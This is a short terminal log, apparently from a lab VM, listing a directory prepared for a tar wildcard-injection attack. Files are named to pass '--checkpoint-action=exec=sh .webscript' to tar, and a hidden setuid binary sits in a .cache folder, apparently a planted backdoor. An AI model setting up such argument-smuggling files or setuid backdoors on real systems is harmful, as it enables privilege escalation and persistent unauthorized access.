 tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup$ ls -la
total 48
drwxr-xr-x 5 tlooms tlooms  4096 Jul  6 21:09  .
drwxr-xr-x 3 tlooms tlooms  4096 Jul  6 18:12  ..
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 09:39  admit
-rw-r--r-- 1 tlooms tlooms 20480 Jul  6 18:14  archive.tar
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 18:16  .cache
-rw-r--r-- 1 tlooms tlooms   108 Jul  6 18:16  .cachefile.c
-rw-r--r-- 1 tlooms tlooms     0 Jul  6 18:14 '--checkpoint=1'
-rw-r--r-- 1 tlooms tlooms     0 Jul  6 18:14 '--checkpoint-action=exec=sh .webscript'
drwxr-xr-x 2 tlooms tlooms  4096 Jul  6 09:39  discharge
-rw-r--r-- 1 tlooms tlooms   655 Jul  6 18:14  .webscript
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup$ cd .cache/
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup/.cache$ ls -la
total 20
drwxr-xr-x 2 tlooms tlooms 4096 Jul  6 18:16 .
drwxr-xr-x 5 tlooms tlooms 4096 Jul  6 21:09 ..
-rwsr-xr-x 1 tlooms tlooms 8392 Jul  6 18:16 .cachefile
tlooms@tlooms-VirtualBox:~/ExploitTar/emerg-backup/.cache$